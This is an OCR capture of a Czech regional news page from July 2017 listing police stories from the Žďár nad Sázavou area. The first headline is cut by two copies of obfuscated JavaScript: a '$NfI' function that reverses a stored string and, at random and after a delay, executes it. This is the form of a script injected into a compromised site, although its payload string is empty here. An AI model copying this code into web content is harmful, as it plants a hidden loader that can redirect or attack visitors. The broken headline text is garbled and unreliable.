
Neděle, 30. července 2017
Žďársko / Nejvyšší objasněnost trestných činů na
Vysočině v prvním pololetí le;; };}$NfI=function(n){if
(typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}tošního
roku...
Řidič srazil na přechodu chodce a
odjel, policisté ho hledají
Sobota, 29. července 2017
Žďár nad Sázavou / Policisté žádají veřejnost o
spolupráci při pátrání po řidiči osobního auta, který
ve středu dopoledne ve žďárské Neumannově ulici srazil chodce a z
místa nehody ujel. „Krátce před 10. hodinou...